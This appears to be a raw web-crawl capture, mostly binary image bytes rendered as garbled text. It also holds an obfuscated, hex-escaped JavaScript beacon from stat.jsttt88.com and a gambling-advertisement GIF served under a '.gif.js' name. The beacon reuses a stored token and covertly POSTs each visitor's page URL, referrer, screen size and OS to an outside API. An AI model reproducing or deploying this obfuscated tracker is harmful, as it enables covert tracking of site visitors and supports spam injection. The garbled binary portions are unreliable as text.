�xw�W �`w  ,G�@�c��/�3e���tz��ߚ��
{wm�Cz�w2
�hq�{?>p�' {������v��!͚˰G�zb�$��!Ht�A
���Y�#-˪~W
G �G�臲(�~Wֲ�'���a�  d��={�X�R�dgĵ[,�~��8��'�g� �*���z�J1�q�:fk�i+��]!q�F�t;�����+i�y��;����������;��[��{��������۹������;��[��{��������ۺ������;��[��{��K��  !� � ,   ` K  � �	<Ơ�@��H�H��^�J�H��ŋcU�rp)�0,�`�@��"��b)�ƌI�)s ͚c4K#�� ?�H�VI�(�J��V)��pZ�i��@���$���,J)��%ŒFm	S2j�a(T�eL�
W�Ҭ�fR]}eֽ+�fM�7I�i�T"z�*���O�%��lKW�>����Hh�4���c
^��Zp�Ҥ��f]�X��>�y���<l�+V/��HN�eL�&����OL.؁��d�H��g�ml� ލ��F�1�F �L�~{�ŗv�W�1��])iM��
l��1}�����HNr�#@��14�� )����0 �rXɇ!���1@�'�8�#4Q��N �R/ ��En�4�Q��2ʐ&f��#�Q>|xbXj��wA��1L�!Ya����vD�-p��e�8I�R�A��	��!��J�Mj��e�>:� v$
�@�>���:��"�f�(��JPg/G�a��(��E�e{�B@(ǔ���v��@�"��Ǣ��4@( C��:�@v�
-5��~�, ��� -xb���rQ�G?��-iTR��h1��. �1 ��U��Z�C�;� �˄C4�M�8���� 1D��Bȯ�!1��d������Ew��p\8b�#����6h��(�4̢�H��0<�3�V��B�l4�7+��i�H{$�GЀH�\<�� �D gKP�1
�=LLa#b��f�,�g��w�H]14ܭm��v��Q�G l��B�J��� P��_��"��0JL
h^�+p�杗~ǌ^�� k>�ߘ�ι砫��� �N��N�f5��(G�������j��a�@�it��W����h��p��2��~ �T��ڳ��= �� q�&ʐ ��w(�mX�  �����@?��kc� �0�!�8%�]��A$@��h� 4 �#� �R�1@�,�,Q@'�� 5
l	8�A$�iD>E�l�!��P�1��6&���z[		A���������$�Nh��X"��(�t���͂~��8���v��MҠ�aT�H�c pb$j9d"�SEhᑑ��$`I�dH8��zDRȊϳ�(0�CX�L, J�S"Z&#�p�0a��9 �HLR� )2�,�y�c���9X�3�9�_��d�nIV��>THX����s� f���~
t p�1| ����y�c��L�0h P�ԞU���@����5�r�bk����r�9���p�[��h�i0��M�ǔ)Mm�S4��Y�)����
��(jNgG�@�H+%S@��r���,��)9���A왃� [YP@(��S�!L
��@�:�V����j�)) 
�H�=%���`s]	XCr���P@�Z瀉@�W��!=(`�"q@k���ﰧ�z����� �H
HY�XVW�+0��"�m��ى�$&�lO ����tL�R���eI43،b@��Jr�,\�R`c�;������	R,rl�������B�c���yI@��`�>�y�{�!�pr�B�	oF���0I���{��뵅~+B�   @�	��  ��T�`78�Űy/��sx�5�a��"��*^/�*2  �!�����<Cb�l4��P��RDNq�m\($���eF�Ȍ�ֹ���(��%��͠0BZ� #`G
t�������Z�����D+ Όޞ�S|^@!tȴ�7�iL��Rs�H��
6`G �``	��0��{@���t�� 1�@<�ȇ�îy]�_���6B%� H�������K1OV�&5�Ԃ� 
R�Z� K��&ڀ��ļ
`Nhw߭%0��� ��$ � l����$�|�1��y�kȒ�4qx��[ �l���t���L�����[Љx�Dpx����:���8�y���  \
/!p�5� �϶� � �����`��.OX�0!` OL�Vw��[��֑���A��.��?Z�<�ȋ�� ��0p�эnv	tb�k�D�#.B|���`@�E�=틲C�%��[�-`C�C跛�􁖹���w ��tİ�%&�u�`Q��}�nx����:�+��XQ��	��B��!�6����[��ؗiL��
��������w�W��Z�}�v�M�A!�� V�������0�.�|�(�v�"~m����(�  !j��,l9�'npp(�B���qʗp�|`	� <P$�~��	� ��xht����	h�|���x����Ѐ `�ps 9��u:(<ks�`~G9�66 X��@k�H�dG� <��� l@f�G��	0D��69�	fH `bY�Q�Bv�`���Vl%<�rm��P.�@��6�-(K��8�-xuR��U�vV��H�	_�k�~�Fv3��ғq_���u��D�D�W��6 x��@0y.�6� xj�@��E��.���r@z~�n؉jC~H7W/�ޗ_@ W�H~�|��jShd���v��	THh��ig�����F_W7E�7[0���~�H��hbF�u�Y�z�� ��wS�Q5DU�����u�Gk��ȉ�|I�k�FG7��3� ����!�h/��AY�] ����~��	zTuň��|�蓡h{>���	9k�Gk���G��{���<�g_���jS��� bP��sxW���k���Do����zԔW	��|Lyx�����~������Ԃ���n��	�7,����t�6�B��M P�n5�P��d��nE{l�����/Yu��JI�mՋ�8��#�� �-�Y�9����P}���~  �ma�0~`KКyx7W{7���ys������L��hdO`��|l0n�F��	��-gl`l�iO<	�me�#�,ҳN����R����k��l�. sV8���V�q<��iO%�}w��)�b �Ї�yS�� �y�c<���|n5�i��,�2X��s�gh(
�)�PWd0��77y�� l�V�)s4F 4��,:���'�7	 @2h�1�,z�F�mFz�G���]*��e�\h̒�E'�^�`P�l�xyw7�<*�w=�f�7���v^
fE�c�fa�d^jv`E�Hi�Vb�xzfI���d�S(`��r
������
@��@�a�:��:>�p�p���cY�J� F�9�� P(aE�Q
 �``Q(39���~Rag!1�>���*+�E7��5��<f���ڊ`�1�:-�p�7)�r��z��"�����*��j�5��z�兯����گ��� �;�[�{���
��۰���;�[�{�����۱�� �";�$;��� ;

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://stat.jsttt88.com/js
body_size: 823
content:
 (function(){let url="\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x74\x61\x74\x2e\x6a\x73\x74\x74\x74\x38\x38\x2e\x63\x6f\x6d\x2f\x61\x70\x69",current=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x75\x72\x72\x65\x6e\x74\x53\x63\x72\x69\x70\x74'],api=current['\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']("\x64\x61\x74\x61\x2d\x61\x70\x69")||url,channel=current['\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']("\x64\x61\x74\x61\x2d\x63\x68\x61\x6e\x6e\x65\x6c")||"\x61\x6c\x6c",site=current['\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']("\x64\x61\x74\x61\x2d\x73\x69\x74\x65")||"\x61\x6c\x6c",storageName="\x78\x2d\x69\x64";let bsz_send=function(){let xhr=new XMLHttpRequest();xhr['\x6f\x70\x65\x6e']("\x50\x4f\x53\x54",api,true);let token=localStorage['\x67\x65\x74\x49\x74\x65\x6d'](storageName);if(token!=null)xhr['\x73\x65\x74\x52\x65\x71\x75\x65\x73\x74\x48\x65\x61\x64\x65\x72']("\x41\x75\x74\x68\x6f\x72\x69\x7a\x61\x74\x69\x6f\x6e","\x42\x65\x61\x72\x65\x72 "+token);xhr['\x73\x65\x74\x52\x65\x71\x75\x65\x73\x74\x48\x65\x61\x64\x65\x72']("\x43\x6f\x6e\x74\x65\x6e\x74\x2d\x74\x79\x70\x65","\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x78\x2d\x77\x77\x77\x2d\x66\x6f\x72\x6d\x2d\x75\x72\x6c\x65\x6e\x63\x6f\x64\x65\x64");xhr['\x6f\x6e\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6e\x67\x65']=function(){if(xhr['\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65']===4){if(xhr['\x73\x74\x61\x74\x75\x73']===200){let res=JSON['\x70\x61\x72\x73\x65'](xhr['\x72\x65\x73\x70\x6f\x6e\x73\x65\x54\x65\x78\x74']);if(res['\x73\x75\x63\x63\x65\x73\x73']===true){let setIdentity=xhr['\x67\x65\x74\x52\x65\x73\x70\x6f\x6e\x73\x65\x48\x65\x61\x64\x65\x72']("\x53\x65\x74\x2d\x49\x64\x65\x6e\x74\x69\x74\x79");if(setIdentity!=null&&setIdentity!="")localStorage['\x73\x65\x74\x49\x74\x65\x6d'](storageName,setIdentity)}}}};var D1="";if(/(iPhone|iPad|iPod|iOS)/i['\x74\x65\x73\x74'](navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74'])){D1="\x69\x6f\x73"}else if(/(Android)/i['\x74\x65\x73\x74'](navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74'])){D1="\x61\x6e\x64\x72\x6f\x69\x64"}else{D1="\x70\x63"};xhr['\x73\x65\x6e\x64'](`screen=${screen['\x77\x69\x64\x74\x68']}x${screen['\x68\x65\x69\x67\x68\x74']}&os=${D1}&url=${window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']}&referer=${window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x72\x65\x66\x65\x72\x72\x65\x72']}&channel=${channel}&site=${site}`)};bsz_send()})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ptggtpym.1q65mot8v4.com/sdhfisadufhunasdisugdmgfoiduhefljhgofdigljsdughdks126932682.gif.js
body_size: 63816
content:
GIF89a@� �� �^� �����w#+)+���ثM���̉13&����������D����Ҕ ѷ��ٱT�1ϙA�.��O��,,oqmn��mLJL��1׳m���V��Բ�����Q��*���Q l]�UqgS��nN̷泓Nn"���u������	������i����ζ��&�����nQJ@ߏtonK,���kI/*f���,-��ґn�O'�pp(�N�,NL���Ӝ�h1oH
�l(shOo  ��S��a�R%��p�MLOE/�.S�oO׎�L�nLֱ*��q�km-
ԓ�.Q��O*�QI���sr�o(�������i�͒MLo����*+�J&r-0��M�M�(�&�P.$�qy�q�pL��
�Lk��nUD�*
�MK1AR��q��įQpڰ��4��M�NH��J$��ti/jOp�I*��'ӓ�sּIq.�IvQxH��EQjw��0���7K%�����&��/���#t��E���1��m"#�녋�)H݂z����D��c��d��������������������{�����ݙ� ��]�������������w�����\"�ށ�������     ���                                                                                                                                                                        !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c001 79.ca82ae471, 2024/02/22-23:30:42        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:photoshop="http://ns.adobe.com/photoshop/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stEvt="http://ns.adobe.com/xap/1.0/sType/ResourceEvent#" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 24.7 (Windows)" xmp:CreateDate="2025-02-05T15:48:54+04:00" xmp:ModifyDate="2025-04-22T13:05:22+04:00" xmp:MetadataDate="2025-04-22T13:05:22+04:00" dc:format="image/gif" xmpMM:InstanceID="xmp.iid:EBD2CA871F5811F0888FAC0D3EFE15E6" xmpMM:DocumentID="xmp.did:EBD2CA881F5811F0888FAC0D3EFE15E6" xmpMM:OriginalDocumentID="xmp.did:bbd27d07-4729-2343-be4d-5055ae80f44a"> <photoshop:TextLayers> <rdf:Bag> <rdf:li photoshop:LayerName="开户注册免费" photoshop:LayerText="开户注册免费"/> <rdf:li photoshop:LayerName="领188元" photoshop:LayerText="领188元"/> <rdf:li photoshop:LayerName="领188元 copy" photoshop:LayerText="领188元"/> <rdf:li photoshop:LayerName="888元" photoshop:LayerText="888元"/> <rdf:li photoshop:LayerName="888元" photoshop:LayerText="888元"/> <rdf:li photoshop:LayerName=" 首存即送" photoshop:LayerText=" 首存即送"/> <rdf:li photoshop:LayerName=" PG官方直营 " photoshop:LayerText=" PG官方直营 "/> <rdf:li photoshop:LayerName="注册领取大礼包  " photoshop:LayerText="注册领取大礼包  "/> <rdf:li photoshop:LayerName="PG电子 " photoshop:LayerText="PG电子 "/> <rdf:li photoshop:LayerName="789YH.CO" photoshop:LayerText="789YH.CO"/> <rdf:li photoshop:LayerName="789YH" photoshop:LayerText="789YH"/> </rdf:Bag> </photoshop:TextLayers> <photoshop:DocumentAncestors> <rdf:Bag> <rdf:li>19518842EDB88CC78CA3B12C3EE6C802</rdf:li> <rdf:li>92AF06D946A950CC08E7B25D4CEF6AA5</rdf:li> <rdf:li>adobe:docid:photoshop:5ecd22d4-38cd-d54e-a341-b6296edf0598</rdf:li> <rdf:li>xmp.did:5B47F4F7A26A11EA80ECF2EB8F562680</rdf:li> <rdf:li>xmp.did:9a5ba1c1-01f3-436a-8d19-ee87ceb70d2a</rdf:li> </rdf:Bag> </photoshop:DocumentAncestors> <xmpMM:History> <rdf:Seq> <rdf:li stEvt:action="created" stEvt:instanceID="xmp.iid:bbd27d07-4729-2343-be4d-5055ae80f44a" stEvt:when="2025-02-05T15:48:54+04:00" stEvt:softwareAgent="Adobe Photoshop 24.7 (Windows)"/> <rdf:li stEvt:action="saved" stEvt:instanceID="xmp.iid:b4af56cf-2662-3746-b055-7904e11fe0ab" stEvt:when="2025-02-05T16:02:12+04:00" stEvt:softwareAgent="Adobe Photoshop 24.7 (Windows)" stEvt:changed="/"/> <rdf:li stEvt:action="saved" stEvt:instanceID="xmp.iid:7082bae4-d36c-c049-891f-df33f921f22d" stEvt:when="2025-03-01T17:13:41+04:00" stEvt:softwareAgent="Adobe Photoshop 24.7 (Windows)" stEvt:changed="/"/> </rdf:Seq> </xmpMM:History> <xmpMM:Ingredients> <rdf:Bag> <rdf:li stRef:linkForm="ReferenceStream" stRef:filePath="file:///D:/Material/label/12.png" stRef:DocumentID="adobe:docid:photoshop:cbbc5ea4-3d91-b749-8cc0-65539b2c8fb2"/> <rdf:li stRef:linkForm="ReferenceStream" stRef:filePath="file:///D:/Logo/PG%E5%89%8D%E7%AB%AFlogo/789YH-200_60.png"/> </rdf:Bag> </xmpMM:Ingredients> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:7082bae4-d36c-c049-891f-df33f921f22d" stRef:documentID="adobe:docid:photoshop:ef5c41fd-fe05-b146-958a-f8a5f35dbb34"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    @�  � YH����*\Ȱ�Ç#J�H��ŋ3V���G�9��%��ɒ(O�L�r�˖0_ʌIs�M� s~���N�<
J�ѡG�"]��iҧL�:�ұ�UW@�xqµ�ׯ`ÊK��ٳh�z��۷p�ʝK��ݻx���k�*\'1�	L���È+^̸��ǀ��L���˘-��
��ϠC�-���	�R�^�:u�	������u�	d��P۶j�X]A`� ��ޮYϚw���w}��8]:u��Z�^�-Uٺ;���8�C�F~�X�ȟO�{�C���Ͽ�����0C`�y��F![0�`�:X���x�4�F�a!h0��+�1�/� A�>"�@0�-���[�%� A,+:hF�ڐ����b����ETVi��=t�+� ŕWBс���N��&~��	�!�&,�!1x�g�%(w�)蠄�iX��4�裐>jF�#�vKD�i��|p�/#x�rl�*h��[$�vz����hF�d��Tʣ+�B�k�P��AG�P��& ��eTű�&{l�b@��@�(��C	�+�㖀���1�䶋���	 1��{XJ��a�� 
�������.��"A~�J���q�CpK �J�K��j늒��AǷ�Uȡ"����j+3�O{��8笳	Pt��:��	�aE����a��'�6��zF]�z���@u�����d�y &&8 k����n`�9r�p�7��@��{�h�2�p/�����8�{#��t�r�#�r�t� �@`���B��s� mz�&h�������R��`c�M��X�C�y��%_���8��N#� �C��rWo=�r�M=ۑ@ ���W�=�F�?w����/�d_~��g϶��+��-}��h$P���E��G�H�� � ��$�9 ��
��F�@R�f�CV�6����AuT��z0+ ����jG5~��`^�,�<<�B>�:�l����P����G�"��X( 4�&:�p؞�l �_�am����G��������H�(��|����'ƅ)
�>2���87]�� �p�H�>:ps� O��U �GC"�HEB��Z#o&B��h����X���y�L��6��w��Z��(��kML� ~q]H�%b���q��$��]�rb�cfa:��o���i�_��@$&�? �"�]����.��������x.��d뎐�
�����v��}v�X <BL8�n��vz*���,���xB�'e��6���e���[x���be1\JX�;@Ҳ�Җf��Ԟ���Xї4]�KQj�A͔) �����<��	d�|��T#$B@� }�΂��[�:���
 �Z�A��`����:`�{z@�iX��\�U�I���h����꫔�)I�&��'=�A�]���~ϗF@ l
��Ѵ���S��T���@	0[�6��E'g1�	n����]l�JwkWh�����]�'Ϝ����neGpH�v������kB|�ࠛ��a��'����1l� э
�j�Y^��a6� J�ɵ+>oj#�W��+}�;Ӛ������X���E�/��R]h���/E�A B!l���U����R7[Y�8���l�z�-x����n=pHս��M�s��=�5O�%�_�;��~&��! �'�`��cG��Ȃ�����;�Z�в��_}N``�o��
fU���t������"�Z�/1�9�7���m���Z��V�.�>GP\J
�ʕm���YbIS����+B���!{Wʠ��nǵ�=�ԨF��@]���ȐN���f,���� M��
��0�i�f�:�ք�����<�bô�D,�Gd׹�Ǧ���4^�����(]Y��uw�����x�ȯ�������@���}�ާ��1���=ч\c���/�Lk$����/6�kJ�9��3>���k+|���i� E:�����m��s�:���-],rs۸����r�0�,�3oR�	ɠ���� ���[OK���3u������z·^�ֵ�zJ��>H��hG{r��_��4����Z�w�t�os��G�Z7 ������`nm޷~��N��:�Y|H��:�ҭ����_�L�;���;����e��=�M����bO{X��M�Jx�!�k��]눯/f˗k�N8��������+�� 9�1�s�֢����`h7K����/w~�\�0Z��nO�&��(A|�0�����m%��آo��IF6JJN�j���~
X�Tq�7wm�w�7��%�u��y��ȁ��r
�Nv7}���G�(�qշ��}:�OȂ�y��~�'B�Rsw �w��0��'Q3d�DX�qz���� ���Ǆ5��H(X�!�v�6�� ������0	��dH�������g�#��(�w1肎� Z��f�sZ�~����=��?0.Dz�F(a�/Y��Bx�GQ΃���~OV��oY��rwf��
�hF�`�l4|�hmh��f]�'��(Z��8���~3�3��88��W��G5�"t�WD�'FXtI��A���C���x����G	����	�F���kG���zȋ@v�w���}�xw��~�h,���r���1ȏ<��n�c��(z�2��;���Dh.3�3`�X�Q,t��ё�1��W�|6����*�u�V��A	hm!p b8������(w�0x��e�����fX@	H@��@	s�m!@�r�}㦏�Hy������@��r�ҕЕ�.y5�
�'�!/��B�����o���X9�	0k�q0�m�{m��`�)=n7�|�i��@	X`w1��8�W� {�k���Wy�z(�7��� �W�	��Xy�y�s	�P��M�3P	�z����cI$5�0$/[�d��W9����;R<�1 ��ɜ8��`���v	ly`�y�s��Ym�v�pg�p0��r��T!�ٙ !�Z�f�����dm@ ���<9h%��퉋7��ٜ ����4�� ��z�q���d�A�K�l�z��j��'$�IL��(�! ��_�u�jk�_c6'��60-lҙ��(g��&���	�j6Tp�(�r�����cb�%fK��D�Ϣ30�J��	 �<�(���	c���s�5t�a9T�QWC�|E�"Ie!*J{r��ҥ)� �57p��ɞ�٢�I��9���d�~z��Y�b��]��]f��ae>�	�c��֢��l4[����9\��U�3l 7J�*���yr��%(IK�d�P��C�'��j~ҫFv(���HGQ���*�8e�DJ m ��Ý���rF?���`��uI��a%F�
�칩��홥���᚟��J��%���i�f�l:n���FQ���̈JpY1�����A�L��������@ �IG׉�(;���K}P�)��#�	Юh����E���;��U>�t�=���=��J &P�,��7��#Ky�
�L�3�:�_��J��@��aXGT<KWX0��x$Ds�!euQ��L�[Z�Y� �$T����P,��{iN-���X1UM6k�@  ? T;��)K��ԸY���TQ�AU닟Z���h�ڜ�	� �Z[��I�"i'��n1`�x��	Uو�Y������#[@M'�)+�?@G��� 0��;�c}` [
��۽�{���$ ˷�y�p` ��1�2�#AB��=��$���P@ ����ۿZ���l��A�����˵^�4�X(Q��g��{:Dh5�u�ʚQ{�x�����9m#�|�2*?m�)*< �r>lÝ�'G+<�,�9�C=p�%��3?K� _Z� Am#A���C�@�S���:9�O�V(��[�sk�����H�s��/`�����y�/�3�X��W<9���#{�!<?�#>Ճ��s�E0=z?�7@���|�%��k�� ,p�u���>9��ɕ��:���FyPlO� DŒ��u��i�Ŷ��P� ��E�|���6d|JR��;�'��PrD7�r��\)|7�C7� �t�7�R@6��<,�,\�;�@E,HG��I�6���"D4	0]��3�l΢l3& �V���»�P���E���X��2 xڬro�
�+d�cqP���)6�ül�s1�	�lя�lA��+
)?����2�2�%<�&-H��3 L O�ɫ��#��2�3C����<�&E��ʘ(/ ^	Q�a������]��ːl+�.K�.y ̦�pPS��|1l�f����"]�%�ͷ"���+����\A\�B�V�|�v�hx�3b ŏ[;�?=� ��Q�.� S�&�Q��.�Xw���/�q�T@� �6�pm`��U��0�6�ڡ�����۲�ڮ-�Bۨ��g ����<ܤ�$]��MѺ0%aP �aP�l ��}���ܢ{�#���������<χM1`����J���xjq`�cR������ ���������~� �%��]w��� ���-��%W�����\��}� ��i����(��'n�)��+��0��^�i@q`�8~�:��<��>��@��B�D>�F^�H��TP�1��N��P�R��9�.�ě���\��^��`��b�S^�f~�h��Q�W��W�.�E���E���[�j��~���~��������	x��P AY�:�m�<pn>�s^�P�P�ˇV>�~ꨞ�~��8�Ep ���`��,���~��艾���.�^�Qp�>q�r��N���1؞���^��n����y��,��x��s��<�*P�QP�=0�^ `�����n��^��nI�﹎�.��댎�.�Y��N�Ʈ�.��.�ܮ���{h��{���Yk�������?�,p�N��^����� ����I������^�6�2_볮
&�
>��>���>����F�H��-�
?�>�=�'o�	?*�s�����,�{����dϚ�)�h��	7�\���!o�$_�S������ o�2�E?���@O�7��_��.�����=O�AO��_�����0��H��-�L��y��O_�O����(��P������^�mn����������o��>���x��������뗟�^�O�/����@/����������7����ԯ
R`����?����<��,E��?���������������L$X������P�СC�N�Xq����J�1I� ��$9��I�)U�d�2���<&A�!F�8U���gƆm*ԨF�I�.e�t�S�B�>4:��U�<�^�I4�ǘ/[�49��Y�ia�9�fM����J�.ƈ�����_���ԉS/W�uq.�:w'R��~)V�ڲ�5o��eؙ&�T��.]ǧ�����ı�N�����Cè[�v|{�k�K=���q�ȕ/g~2l��&�.-�0p�}g����ѥ�i�}����)$K���ϧ_�s��Cw-} i �K*@��n<���	?��c=� O��A���spC;��C��ēR ��DO*�AH��0Dc�qF7;��G,��̈�E�^�qH"�4�>H
��H,��S� ���J,�<K��$qI<�,����L4Ӭ�.�L� 6K��� \��L5��s���K�{�<Qa<���OFu4�@�GO���@�衇TP�QPC}��/�ă�Ё=%G����lQQkE3�9,�uW^{��W^�/�, >P�4�P�MU���Ym�V�?6xan���[p�햋#�3qD<t�@	B�aY$��Bp��k���O昣�~��YY҄��_F4i	��W�{(%%��xcp�P����ؕ��w]P�R<<I6	�Ԍ�|�d����2��@$�n�O��FR��h��M@	��#6�(�5�����A�	��&�o3�k�����U$���$m`�@i��7� �'�f��>���ek���k�����l@@��6[�sW���`p�� ��{�rG�D�>&���� g�Ww�u�_��㨑�$�\�A�(A��?��� 8��$h\��ͺ��[�����J�8�>�+.Se�Q���
x~{���:�+x(��ڰ��j�Z�6�W	m�Gc����lHg��=�d`�@>��;$̐�����N����=[�@�l�˔�P��+\��	��\���\x�6<�I�(�|�؀7��D$��
C�a]�c�N�!-j@��6�U<��;�l7��Z��o] kd��A�-�[l���Ґ���[tlc�H`:c!��$$u� �A!�����u��:x�zv��M r3c�� �6�����gQ6`�.�@�PH耉N�UIE*N Ld|�*k���
��/_1��&Pp�� 34�~ZJ"p�n���T�7�� =�.u��A�����!���\ 6���p��x�\�6� o�3�|��8HdaS%hAzP��PD�Ȃ�$�4l�!�"ZI%���ƒ+̢��$�H�9R<���$]�/{�J��2�Ĝ�-��?H��-}�<��z*�@�a�����R%I����n6��M}'9��w��T� ��Ϗg_�BTH�4 �<��s�U�s����(� f-�:XĽ�#Ã^mP����%,�%0��6���P�J_*Y*��*�� ��_�%�@�1z��mf�4���2z/��>`Ԕ05��������vح:�Ux����h0�w�M���s�P*�`�#�B5�#(�d��E�,T�:���B�X̰DZ��o}wZ���וG��������� �̂�)���p�'�v���&��X[
�	��؀��A�,=�(i�˥jש���[㊇�ө�<.:WL㸖B	jU#:�P�@: �c�]\�����6F4��'k"�S�r��le*k���nᔅ���j*����
q���@��ؕ<!J�s���v�	v�s?�	^���A#�Љf��5JU�JY�l-�@�^&�Я�z䬄r���.5&J��5��t�I0�t��3v�+d�� 8`�j��Zy|���.���%T;5�f����f?[��ƙ̸�7y"m6�^U`����r��`���0�w%4#T�w3"�����ox� Lxh�'"P�UB�����n�g�%�-�)��X
�C�̰0'��6��a���+��C���H�S}��$PH�Z�k�Ӛ�)9�+h����j�J���e���8³w}t�']�+v@9��,�����A��3�'�YX�ҝ��e���%����[��'р/�(�bv�PT�c+�p_F��I�CK���&*<�%<i��Y�~�%���[���� �^6	� �0��MW����]#�4���V�O��#I���x6��΅�m_{��^�������xk�`� @�B��E��7k�ă���������٭}�z�o.�{ǡP�c�<0�
��#���|_r��t���?�;��ϟg$I��{D�@�< ѫ=^�<cx�˅�s� $@D�6��c�;P6у�	@D�=_�:(��k<|�\AT���7;�g���u9�@0��HG*��R
����?%���BB��?�%�>((?��� ����9���-����!c`�󃗈��P�p�
T�]s@�`�#���k�h�h:�	60=���=g�*���K��C=G�=Cl���LaO� �v� U�����ʺ�$J��R����9� xE  �� (��Z���E�z�W��V�E�{���
 0dD�,F��<{�	P�;ka�B_LpE-L%  _� ��� G?al?0� Ǒ$���B̅y�G{t�/X��7:��s���B���&6x��`H���zt��
�#���H�yt@|t�/�H�|���Ȏ��@<�'�L� H�(	@� E3�~�!�T�x��`�9h�V�E[�ES4DSp�V����F��@<4��J(8J�={���0y�,d�k%j���zŤ���#�m����ft�D	HP.�G�K��G{E��K{�ˆ��y|�n� ��L��K�t |*�2�|�&�46*��u�Ly�LL�̧JԌ��`����( ��I�+�<h/�,M���-� __�qN�?N����_�;�M߄�����NO��6 ��0x��:-_�Ns� O��N��6�M_x�, �6��6`�����M�N��/���`����л� ;P̞	A�ȌL((���̓L�t�x�P6�P6P���\�*6�P ���K.��P��i�i>
Yɬ)���c)�mC���Ul�9 8�#5R�\R#�M%E�#UJE�#mϕ�(%0P����R#�,�0(�@(�M�tO%�9-�$��,}S$����K��G �G�=�S?��!�OHQ��G� L?��/c =?E�=�S�K?�7yXT����P; T��LP-³�A0~��ÃR�AwY��7I�J� �s��&�S`��4:�(-K%�Q��R�z� xU�V$S$%�c�KC��?�3�R�3q�V9M	F�C;UDo�& N%��1<Xԃ�LΌGN� 6 � ԉ̧4��E�Gu�G��;T����/�T=��(�OHM�
��Er�P��$#K/]�:�R��� �HY�]ٕe�8ٓ��0��#e,�ӗ��,= O`�#=YE8�
�c4O�� k�Vl��H�0��{Y8 �R�Ϣ?U$�X�Z nrW?%Z�Eŀ�̺\T=(�hX?�H�����?R��[T��K��}[��I	A���d�mk3w�f�  �[�t��t��< E8 (�J��\%`���\9������?8ک}Y?�Z�}]���=��V��#��=]��]�|����&���]E��<YxN�p�t�-����˼M�0�[X.�*�]Ty�׹UQ%��`�Ϥ[:�ZF�TE�O�uؿ=�`h�F0�b�ui��2���~>() ����\#l��� E((`��`	�`
�`]t��A(�]�=��m���)���U�#`V�# ���8�c��n`�}T�-�  H�`�X�3�\@`�s[�m1��H��ؼ-��Sꕵ�X�}�@�b�b��&�^&C	L�J-+�%����۞� � ��(x U���z����Q(	�ل�IZ�^M	(ZZޜ�� f����r�� Fݔe���Hn�m�/���d�   DV3B�J�,HdE����d�%�'��?  Э ���$pW�TX��e)�Լżbv�c�9`�e� ;_�ehc�� &fPD��i��;�ڑXcj~XT5��d�x����|���c๚����QA8��4 ��L���Z��d���6hM��IF��Y>��0(h(xh���d( J�+h3��U�4F����>��ģ����+bj��Uk��`��V�[�^j�i�<���e-�鞶摈����c������T��~i=hj���:�@�8>,I
���(�	�,� ��{.d�8�cdY�n�c��3hF��}۷`x�����c(�X~e��h � F �
H�
H�H>�kiH��Xk(�?��`P���^7y|�)�'� �^�0��eF	i�ih$Pm���enN�;��)�T��m��_�( ���j	��+� 8>�[����O%<h�+��vf\�>	���W%�n��E�f�I&Z�E	c��
���f������� %���]�dH�>���3%��.Ãn�E]\�/0�`DK�3�[������?���ƀ�n헶@ݡ|��p��
��4�-8� .�p=8$�� ��&n	(��R�;��"�����6�� �T	�q����=�0@^�o�e��~�,p��N����Ȃ?�%O��VY'o�m�F^(`�Ɇ��,g�,p�E�=	��nf�<9wf;��Km9���������MHP-�qVq�N�~�.�¡�nC��!n�AJQ��N�A��m�!��춾d�^9�������ni%�V?앍�ZWrH�3l�u�V١�u`��&��J�_�;?v�V@% �d�c'=y�gve��Wjg�C4�61vD��kӌ��Z/�b�PwIguO�lg(��`H)� ] �O_�!��R���������K^Y�N���]x��r�%������r��䬍 6@����p��hOHc�)�v�?��.+�����A�<6�c �kǀ���ɂU5�	ɂ��ֶ�?�k�� ��(�2 ��q�i���kH��&���� Y0�s>�Pgx��BTWY�gu�.��8�ZdٵWY[w��eqcT�[{���&V=@vkGԲ�yx���m;��G����[cQ���Š	�� H�j�p F�� �֬jv�ww�w�U��g���Xn0�XHc!o	���<���ɾ}��'�r�P��.<��-X��9����]9��~���6s?�3?�����ܿ}�/xn�; ���.X��v�x��/��)�H�L������O* 6AJ ���
i�)(� DA8�
�%!F
3�8b�#ȐH�`�d�(%W�d�����j��`Ӆ<�<y
V K�A��(jCV�J?X
�ȓ�R�R�:�S�XEz�z�SOG���s�'e�^�V$[�����j7�ON��aC�
���� �F� =��)L��c�a��5���aȁ�f�����P2b�0�J�Y8D��0�b�A#�^�$O�����J-YƤ��EОs�F1�E*l��dӽ"@���;���Ev������ƶs��<��׷C2�����s)��oa R``l�W=�a��e!A��Zx�QA`�T� �&ES���l�AT�R$�tR���K0�D\��Z�@�G5�pdQȂ�z٩�$�QJ9%�U��O@i���A #H����%�\zY
